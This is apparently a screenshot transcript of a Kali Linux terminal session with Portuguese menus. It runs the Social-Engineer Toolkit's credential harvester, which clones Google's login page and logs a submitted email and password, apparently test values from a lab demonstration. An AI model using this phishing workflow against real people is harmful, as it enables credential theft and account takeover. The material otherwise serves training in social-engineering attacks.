 1 2 3 4 0:58
leonardo@kali: ~
Sessão Ações Editar Exibir Ajuda
1. Java Required
2. Google
3. Twitter
set:webattack> Select a template: 2
[*] Cloning the website: http://www.google.com
[*] This could take a little bit...
The best way to use this attack is if username and password form fields are available. Regardless, this captures
all POSTs on a website.
[*] The Social-Engineer Toolkit Credential Harvester Attack
[*] Credential Harvester is running on port 80
[*] Information will be displayed to you as it arrives below:
192.168.1.103 - - [25/Nov/2026 00:55:41] "GET / HTTP/1.1" 200 -
[*] WE GOT A HIT! Printing the output:
PARAM: GALX=SJLCkfgaqoM
PARAM: continue=https://accounts.google.com/o/oauth2/auth?zt=ChRsWFBwd2JmV1hIcDhtUFdldzBENhIfVWsxSTdNLW9MdThibW1
TMFQzVUZFc1BBaURuWmlRSQ%E2%88%99APsBz4gAAAAAUy4_qD7Hbfz38w8kxnaNouLcRiD3YTjX
PARAM: service=lso
PARAM: dsh=-7381887106725792428
PARAM: _utf8=â
PARAM: bgresponse=js_disabled
PARAM: pstMsg=1
PARAM: dnConn=
PARAM: checkConnection=
PARAM: checkedDomains=youtube
POSSIBLE USERNAME FIELD FOUND: Email=aluno.teste@gmail.com
POSSIBLE PASSWORD FIELD FOUND: Passwd=Senha1234
PARAM: signIn=Sign+in
PARAM: PersistentCookie=yes
[*] WHEN YOU'RE FINISHED, HIT CONTROL-C TO GENERATE A REPORT.
^C[*] File in XML format exported to /root/.set/reports/2026-11-25 00:58:08.961381.xml for your reading pleasure
...
Press <return> to continue
KALI